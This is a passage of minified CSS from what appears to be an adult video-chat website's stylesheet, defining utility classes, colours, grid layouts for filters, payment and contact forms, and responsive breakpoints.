var(--tw-divide-y-reverse)))}.divide-zinc-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 244 245/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[20px\]{border-radius:20px}.rounded-\[35px\]{border-radius:35px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50px\]{border-radius:50px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.\!rounded-l-\[0px\]{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-\[30px\]{border-bottom-left-radius:30px;border-top-left-radius:30px}.rounded-l-\[5px\]{border-bottom-left-radius:5px;border-top-left-radius:5px}.rounded-r-\[5px\]{border-top-right-radius:5px}.rounded-br-\[5px\],.rounded-r-\[5px\]{border-bottom-right-radius:5px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl-\[5px\]{border-top-left-radius:5px}.border{border-width:1px}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-\[10px\]{border-left-width:10px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-green-hover{--tw-border-opacity:1!important;border-color:rgb(100 233 134/var(--tw-border-opacity))!important}.border-\[\#009f00\]{--tw-border-opacity:1;border-color:rgb(0 159 0/var(--tw-border-opacity))}.border-\[\#00ff4e\]\/50{border-color:#00ff4e80}.border-\[\#6f838d\]{--tw-border-opacity:1;border-color:rgb(111 131 141/var(--tw-border-opacity))}.border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-\[\#939393\]{--tw-border-opacity:1;border-color:rgb(147 147 147/var(--tw-border-opacity))}.border-\[\#9f979c\]{--tw-border-opacity:1;border-color:rgb(159 151 156/var(--tw-border-opacity))}.border-\[\#a30071\]{--tw-border-opacity:1;border-color:rgb(163 0 113/var(--tw-border-opacity))}.border-\[\#b1a8ae\]{--tw-border-opacity:1;border-color:rgb(177 168 174/var(--tw-border-opacity))}.border-\[\#b9b0b6\]{--tw-border-opacity:1;border-color:rgb(185 176 182/var(--tw-border-opacity))}.border-\[\#bfb2bb\]{--tw-border-opacity:1;border-color:rgb(191 178 187/var(--tw-border-opacity))}.border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.border-\[\#dba91e\]{--tw-border-opacity:1;border-color:rgb(219 169 30/var(--tw-border-opacity))}.border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.border-\[\#e7dee4\]{--tw-border-opacity:1;border-color:rgb(231 222 228/var(--tw-border-opacity))}.border-\[\#efe6ec\]{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-\[\#efefef\]{--tw-border-opacity:1;border-color:rgb(239 239 239/var(--tw-border-opacity))}.border-\[\#faf4f8\]{--tw-border-opacity:1;border-color:rgb(250 244 248/var(--tw-border-opacity))}.border-\[\#ff00b1\]\/70{border-color:#ff00b1b3}.border-\[\#ffe000\]\/70{border-color:#ffe000b3}.border-blue-dark{--tw-border-opacity:1;border-color:rgb(0 163 235/var(--tw-border-opacity))}.border-blue\/90{border-color:#00b1ffe6}.border-dark{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.border-dark\/50{border-color:#1a181a80}.border-green-border{--tw-border-opacity:1;border-color:rgb(72 183 100/var(--tw-border-opacity))}.border-green\/50{border-color:#00ff4e80}.border-green\/60{border-color:#00ff4e99}.border-main{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.border-pink-dark{--tw-border-opacity:1;border-color:rgb(221 0 153/var(--tw-border-opacity))}.border-pink\/80{border-color:#ff00b1cc}.border-rose-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-l-pink{--tw-border-opacity:1;border-left-color:rgb(255 0 177/var(--tw-border-opacity))}.bg-\[\#009f00\]{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.bg-\[\#222\]{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-\[\#3d474c\]{--tw-bg-opacity:1;background-color:rgb(61 71 76/var(--tw-bg-opacity))}.bg-\[\#5c5c5c\]{--tw-bg-opacity:1;background-color:rgb(92 92 92/var(--tw-bg-opacity))}.bg-\[\#767676\]{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-\[\#e7dee4\]{--tw-bg-opacity:1;background-color:rgb(231 222 228/var(--tw-bg-opacity))}.bg-\[\#e9dde5\]{--tw-bg-opacity:1;background-color:rgb(233 221 229/var(--tw-bg-opacity))}.bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-\[\#fcbf29\]{--tw-bg-opacity:1;background-color:rgb(252 191 41/var(--tw-bg-opacity))}.bg-\[\#ff00b1\]{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-\[\#ffd949\]{--tw-bg-opacity:1;background-color:rgb(255 217 73/var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/50{background-color:#00000080}.bg-black\/70{background-color:#000000b3}.bg-black\/80{background-color:#000c}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 177 255/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(0 255 78/var(--tw-bg-opacity))}.bg-green-btn{--tw-bg-opacity:1;background-color:rgb(134 249 164/var(--tw-bg-opacity))}.bg-main{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-main\/60{background-color:#efe6ec99}.bg-pink{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.bg-pink\/70{background-color:#ff00b1b3}.bg-red{--tw-bg-opacity:1;background-color:rgb(255 34 34/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/90{background-color:#ffffffe6}.bg-zinc-50\/90{background-color:#fafafae6}.bg-\[url\(\'\/images\/banner-mobile\.webp\'\)\]{background-image:url(/images/banner-mobile-0a42cf428bb95526034e92cd541cd415.webp?vsn=d)}.bg-\[url\(\'\/images\/chatroom-informer-bg\.webp\'\)\]{background-image:url(/images/chatroom-informer-bg-27777dab79a2594176c857da0da06a11.webp?vsn=d)}.bg-\[url\(\'\/images\/credits-ended-bg\.webp\'\)\]{background-image:url(/images/credits-ended-bg-ccc9de9c9f7796a993770717fada67eb.webp?vsn=d)}.bg-\[url\(\'\/images\/heart-empty\.svg\'\)\]{background-image:url(/images/heart-empty-ed18c8b5c9cec656b939c1a64e64f53c.svg?vsn=d)}.bg-\[url\(\'\/images\/heart-full\.svg\'\)\]{background-image:url(/images/heart-full-6dfbdea5ee92a839c8c926228923d8dc.svg?vsn=d)}.bg-\[url\(\'\/images\/membership-bg-small\.webp\'\)\]{background-image:url(/images/membership-bg-small-7134abc72950ead9c2fc1b1276a8e1c7.webp?vsn=d)}.bg-\[url\(\/images\/login-bg\.webp\)\]{background-image:url(/images/login-bg-de7bbcb3644371191782015e040f0344.webp?vsn=d)}.bg-\[url\(\/images\/register-bg\.webp\)\]{background-image:url(/images/register-bg-a4c8640735202f64cdaf9bc54fcb30a7.webp?vsn=d)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#ff00b1\]{--tw-gradient-from:#ff00b1 var(--tw-gradient-from-position);--tw-gradient-to:#ff00b100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#b70580\]{--tw-gradient-to:#b70580 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-right-top{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#504b4f\]{fill:#504b4f}.fill-\[\#FFEB3B\]{fill:#ffeb3b}.fill-\[\#ff00b1\]{fill:#ff00b1}.fill-\[\#ffe000\]{fill:#ffe000}.fill-blue{fill:#00b1ff}.fill-dark{fill:#1a181a}.fill-green{fill:#00ff4e}.fill-green-text{fill:#043210}.fill-pink{fill:#ff00b1}.fill-pink-dark{fill:#d09}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[30px\]{padding:30px}.p-\[40px\]{padding:40px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.\!py-\[5px\]{padding-bottom:5px!important;padding-top:5px!important}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-bottom:0;padding-top:0}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[30px\]{padding-bottom:30px;padding-top:30px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.pb-4{padding-bottom:1rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[12\.5\%\]{padding-bottom:12.5%}.pb-\[20px\]{padding-bottom:20px}.pb-\[5px\]{padding-bottom:5px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[20px\]{padding-left:20px}.pl-\[40px\]{padding-left:40px}.pl-\[45px\]{padding-left:45px}.pr-6{padding-right:1.5rem}.pr-\[10px\]{padding-right:10px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[5px\]{padding-right:5px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-poppins{font-family:Poppins,sans-serif}.font-rubik{font-family:Rubik,sans-serif}.\!text-\[12px\]{font-size:12px!important}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[2rem\]{font-size:2rem}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[30px\]{line-height:30px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2px\]{letter-spacing:2px}.text-\[\#008923\]{--tw-text-opacity:1;color:rgb(0 137 35/var(--tw-text-opacity))}.text-\[\#00ef00\]{--tw-text-opacity:1;color:rgb(0 239 0/var(--tw-text-opacity))}.text-\[\#00f3ff\]{--tw-text-opacity:1;color:rgb(0 243 255/var(--tw-text-opacity))}.text-\[\#141414\]{--tw-text-opacity:1;color:rgb(20 20 20/var(--tw-text-opacity))}.text-\[\#39c3ff\]{--tw-text-opacity:1;color:rgb(57 195 255/var(--tw-text-opacity))}.text-\[\#422c0d\]{--tw-text-opacity:1;color:rgb(66 44 13/var(--tw-text-opacity))}.text-\[\#565054\]{--tw-text-opacity:1;color:rgb(86 80 84/var(--tw-text-opacity))}.text-\[\#766d76\]{--tw-text-opacity:1;color:rgb(118 109 118/var(--tw-text-opacity))}.text-\[\#dee7eb\]{--tw-text-opacity:1;color:rgb(222 231 235/var(--tw-text-opacity))}.text-\[\#e00099\]{--tw-text-opacity:1;color:rgb(224 0 153/var(--tw-text-opacity))}.text-blue-text{--tw-text-opacity:1;color:rgb(0 61 88/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.text-green-hover{--tw-text-opacity:1;color:rgb(100 233 134/var(--tw-text-opacity))}.text-green-text{--tw-text-opacity:1;color:rgb(4 50 16/var(--tw-text-opacity))}.text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.text-pink-dark{--tw-text-opacity:1;color:rgb(221 0 153/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-zinc-700\/10{--tw-shadow-color:#3f3f461a;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[\#009b27\]{--tw-ring-opacity:1;--tw-ring-color:rgb(0 155 39/var(--tw-ring-opacity))}.ring-zinc-700\/10{--tw-ring-color:#3f3f461a}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-position-x\:10\%\]{background-position-x:10%}.\[box-shadow\:0_0_0px_1px_\#767676\]{box-shadow:0 0 0 1px #767676}.\[box-shadow\:0_0_0px_5px_rgb\(0_0_0_\/_20\%\)\]{box-shadow:0 0 0 5px #0003}.\[box-shadow\:0_0_10px_\#efe6ec\]{box-shadow:0 0 10px #efe6ec}.\[filter\:drop-shadow\(3px_5px_2px_rgb\(0_0_0_\/_0\.3\)\)\]{filter:drop-shadow(3px 5px 2px rgb(0 0 0/.3))}.\[grid-area\:address-city\]{grid-area:address-city}.\[grid-area\:address-country\]{grid-area:address-country}.\[grid-area\:address-state\]{grid-area:address-state}.\[grid-area\:address-street\]{grid-area:address-street}.\[grid-area\:address-zip\]{grid-area:address-zip}.\[grid-area\:card-cvv\]{grid-area:card-cvv}.\[grid-area\:card-default\]{grid-area:card-default}.\[grid-area\:card-expire\]{grid-area:card-expire}.\[grid-area\:card-number\]{grid-area:card-number}.\[grid-area\:contact-email\]{grid-area:contact-email}.\[grid-area\:contact-message\]{grid-area:contact-message}.\[grid-area\:contact-name\]{grid-area:contact-name}.\[grid-area\:contact-send\]{grid-area:contact-send}.\[grid-area\:contact-subject\]{grid-area:contact-subject}.\[grid-area\:first-name\]{grid-area:first-name}.\[grid-area\:footer-btn\]{grid-area:footer-btn}.\[grid-area\:footer-intro\]{grid-area:footer-intro}.\[grid-area\:footer-logo\]{grid-area:footer-logo}.\[grid-area\:footer-menu\]{grid-area:footer-menu}.\[grid-area\:last-name\]{grid-area:last-name}.\[grid-area\:purchase-cell\]{grid-area:purchase-cell}.\[grid-area\:room-gallery\]{grid-area:room-gallery}.\[grid-area\:room-infos\]{grid-area:room-infos}.\[grid-area\:room-videos\]{grid-area:room-videos}.\[grid-area\:save-data\]{grid-area:save-data}.\[grid-area\:special\]{grid-area:special}.\[scrollbar-gutter\:stable\]{scrollbar-gutter:stable}.\[text-shadow\:0_0_4px_rgb\(0_0_0_\/_75\%\)\]{text-shadow:0 0 4px #000000bf}.\[text-shadow\:0_2px_4px_rgb\(0_0_0_\/_20\%\)\]{text-shadow:0 2px 4px #0003}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}body,html{height:100%}body{-webkit-font-smoothing:antialiased;background:var(--main);color:var(--dark);font-family:var(--barlow)}body::-webkit-scrollbar{width:0!important}button{cursor:pointer}a,button{transition:background-color .1s,color .1s}a{color:inherit;text-decoration:none}svg{transition:fill .1s}img{max-width:100%}button,input,select,textarea{font:inherit}select{background:#fff;color:inherit;outline:none;padding-bottom:0;padding-top:0;width:auto}input{padding-bottom:0!important;padding-top:0!important}button,input{outline:none}ul{list-style:none}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h1,h2{font-size:22px;font-weight:500;line-height:50px}input::-moz-placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input::placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}b,strong{font-weight:700}:root{--barlow:"Barlow Semi Condensed",sans-serif;--rubik:"Rubik",sans-serif;--poppins:"Poppins",sans-serif;--main:#efe6ec;--dark:#1a181a;--pink:#ff00b1;--pink-dark:#d09;--blue:#00b1ff;--blue-dark:#00a3eb;--blue-text:#003d58;--green:#00ff4e;--red:#f22;--transparent-white:#efe6ec99;--green-btn:#86f9a4;--green-text:#043210;--green-border:#48b764;--green-hover:#64e986}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.middle{align-items:center;display:flex;justify-content:center}.btn{border-radius:5px;color:#fff;display:block;font-size:18px;padding:8px 14px;width:-moz-fit-content;width:fit-content}.pink{background-color:var(--pink);color:#fff}.blue{background-color:var(--blue);color:#fff}.green{background-color:#009f00;color:#fff}.pink:hover{background-color:var(--pink-dark)}.blue:hover{background-color:var(--blue-dark)}.green:hover{background-color:#008b00}input[type=checkbox]{accent-color:var(--pink);height:20px;width:20px}.app-container{display:flex;flex-direction:column;min-height:100%;padding-top:60px;position:relative;width:100%}.app-container.chatroom-custom{inset:0;overflow:auto;padding:0 10px}.app-container.chatroom-custom::-webkit-scrollbar{display:none}.app-container.chatroom-custom.overflow-absent{overflow:unset!important}.app-container.chatroom-custom #overlay{top:0!important}div.phx-connected,main{flex:1 1}main{padding:0 10px;position:relative}.menu-btn svg .circle-shape.colored{fill:var(--green)}nav.open{display:flex!important}.filters-grid{grid-template-areas:"age ethnicity" "build tits" "ass price" "sort sort" "special special"}.filters-grid select.age{grid-area:age}.filters-grid select.ethnicity{grid-area:ethnicity}.filters-grid select.build{grid-area:build}.filters-grid select.tits{grid-area:tits}.filters-grid select.ass{grid-area:ass}.filters-grid select.price{grid-area:price}.filters-grid select.sort{grid-area:sort}.models.single-line{grid-auto-columns:calc(50% - 1px);grid-auto-flow:column;grid-template-columns:repeat(auto-fill,calc(50% - 1px));overflow-x:auto;scroll-snap-type:x mandatory}.models.single-line::-webkit-scrollbar{height:4px}.models.single-line::-webkit-scrollbar-track{background:#fff}.models.single-line::-webkit-scrollbar-thumb{background:#9f989c;border-left:1px solid #fff;border-right:1px solid #fff}.models.single-line::-webkit-scrollbar-thumb:hover{background:var(--pink)}.models.single-line .model{scroll-snap-align:center}.page-content h1{color:#000;font-family:var(--poppins);font-size:22px}.page-content h1,.page-content h2{font-weight:600;line-height:normal}.page-content h2{font-size:18px;text-transform:uppercase}.page-content p{font-size:18px;line-height:26px}.general-page-content p{margin:10px 0}.general-page-content h1{text-decoration:underline;text-decoration-color:var(--pink)}.general-page-content h2{font-size:20px;line-height:unset;margin:20px 0 10px}.general-page-content a{color:var(--pink-dark);display:inline-block}.general-page-content a:hover{text-decoration:underline}.general-page-content strong{font-weight:600}.general-page-content.contact h1{line-height:32px}.contact-us-form{grid-template-areas:"contact-name" "contact-email" "contact-subject" "contact-message" "contact-send"}#article p{font-size:18px;line-height:25px;margin:10px 0}#article h1{line-height:30px}#article .models{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:480px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-us-form{grid-template-areas:"contact-name contact-email" "contact-subject contact-subject" "contact-message contact-message" ". contact-send"}.contact-us-form button{margin-left:auto;width:-moz-fit-content;width:fit-content}}@media (min-width:640px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(33.3333% - 2.66667px);grid-template-columns:repeat(auto-fill,calc(33.3333% - 2.66667px))}.filters-grid{grid-template-areas:"age ethnicity build" "tits ass price" "special special sort"}}@media (min-width:768px){#article .models{grid-template-columns:repeat(3,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(25% - 3px);grid-template-columns:repeat(auto-fill,calc(25% - 3px))}.filters-grid{grid-template-areas:"age ethnicity build tits" "ass price sort sort" "special special . ."}}@media (min-width:1024px){.app-container{padding-top:90px}.app-container.chatroom-custom{inset:unset;padding:90px 0 0;position:relative}main{padding:0 4%}h1,h2{font-size:26px;line-height:60px}.filters-grid select,.filters-grid select option{font-weight:500}.models.single-line::-webkit-scrollbar{height:6px}.page-content h1{font-size:30px}.page-content h2{font-size:20px}#article p,.page-content p{line-height:30px}#article p{font-size:20px;margin-bottom:20px}#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(20% - 3.2px);grid-template-columns:repeat(auto-fill,calc(20% - 3.2px))}footer .top{grid-template-areas:"footer-logo footer-menu" "footer-intro footer-menu" "footer-intro footer-btn"}}@media (min-width:1536px){#article .models{grid-template-columns:repeat(5,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(16.66667% - 33.33333px);grid-template-columns:repeat(auto-fill,calc(16.66667% - 33.33333px))}}@media screen and (min-width:768px) and (orientation:landscape){#overlay .form-container form{width:300px}}input[type=button]{border:none!important;cursor:pointer}input[type=text]::-moz-placeholder{color:#000}input[type=text]::placeholder{color:#000}.video-chat-hidden{display:none;position:absolute;right:10px;top:10px}.video-chat-videochat-container{height:100%;overflow-x:scroll;overflow-y:hidden}.video-chat-videochat-container::-webkit-scrollbar{display:none}#aspect-container{background:#fff;min-height:100svh}#aspect-container,#chat{left:0;position:absolute;top:0;width:100%}#chat{background:#efe6ec;display:block;height:100svh;z-index:1000}.full-page-loader{align-items:center;background-color:#fff;color:var(--dark);display:flex;flex-direction:column;font-size:16px;font-weight:500;gap:10px;inset:0;justify-content:center;position:fixed;z-index:9999999999}.full-page-loader.inactive{display:none}.prevent-layout-shift{align-items:center;color:#fff;display:flex;font-size:24px;height:100%;justify-content:center;position:fixed;width:100%;z-index:400}.aspect-4-3 #video-container{aspect-ratio:4/3}.aspect-16-9 #video-container{aspect-ratio:16/9}.aspect-16-11 